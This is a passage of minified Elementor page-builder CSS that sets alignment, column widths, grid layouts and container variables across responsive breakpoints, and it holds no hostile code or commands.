.5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - 